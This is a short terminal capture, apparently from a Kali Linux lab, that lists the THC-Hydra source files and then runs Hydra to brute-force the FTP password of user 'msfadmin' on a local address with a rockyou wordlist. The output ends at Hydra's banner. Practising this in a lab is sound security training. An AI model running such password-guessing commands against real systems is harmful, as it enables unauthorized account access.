 (root㉿kali)-[/home/kali/thc-hydra]
# ls
Android.mk dpl4hydra_full.csv hydra-cobaltstrike.c hydra-imap.c hydra-nntp.c hydra-rlogin.c hydra-socks5.c libpq-fe.h pw-inspector.1
bfg.c dpl4hydra_local.csv hydra-cvs.c hydra-irc.c hydra-oracle.c hydra-rpcap.c hydra-ssh.c LICENSE pw-inspector.c
bfg.h dpl4hydra.sh hydra-firebird.c hydra-ldap.c hydra-oracle-listener.c hydra-rsh.c hydra-sshkey.c LICENSE_OPENSSL pw-inspector.ico
CHANGES hmacmd5.c hydra-ftp.c hydra-logo.ico hydra-oracle-sid.c hydra-rtsp.c hydra-svn.c Makefile pw-inspector-logo.rc
CITATION.cff hmacmd5.h hydra-gtk hydra-logo.rc hydra-pcanywhere.c hydra-s7-300.c hydra-teamspeak.c Makefile.am README
configure hydra.1 hydra.h hydra-memcached.c hydra-pcnfs.c hydra-sapr3.c hydra-telnet.c Makefile.orig sasl.c
_config.yml hydra-adam6500.c hydra-http.c hydra-mod.c hydra-pop3.c hydra-sip.c hydra-time.c Makefile.unix sasl.h
crc32.c hydra-afp.c hydra-http-form.c hydra-mod.h hydra-postgres.c hydra-smb2.c hydra-vmauthd.c ntlm.c TODO
crc32.h hydra-asterisk.c hydra-http.h hydra-mongodb.c hydra-radmin2.c hydra-smb.c hydra-vnc.c ntlm.h xhydra.1
d3des.c hydra.c hydra-http-proxy.c hydra-mssql.c hydra-rdp.c hydra-smtp.c hydra-wizard.sh performance.h xhydra.desktop
d3des.h hydra-cisco.c hydra-http-proxy-urlenum.c hydra-mysql.c hydra-redis.c hydra-smtp-enum.c hydra-xmpp.c postgres_ext.h xhydra.jpg
Dockerfile hydra-cisco-enable.c hydra-icq.c hydra-ncp.c hydra-rexec.c hydra-snmp.c INSTALL PROBLEMS xhydra.png
(root㉿kali)-[/home/kali/thc-hydra]
# hydra -l msfadmin -P /usr/share/wordlists/rockyou2.txt ftp://192.168.0.120
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).